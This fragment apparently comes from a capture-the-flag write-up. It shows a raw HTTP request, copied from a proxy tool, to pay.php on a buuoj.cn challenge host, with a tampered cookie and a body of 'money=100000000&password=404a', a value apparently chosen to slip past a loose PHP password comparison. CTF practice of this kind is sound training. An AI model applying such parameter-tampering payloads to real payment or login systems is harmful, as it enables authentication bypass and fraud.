 Request
Raw Params Headers Hex
GET /pay.php HTTP/1.1
Host: c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea; user=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 29
money=100000000&password=404a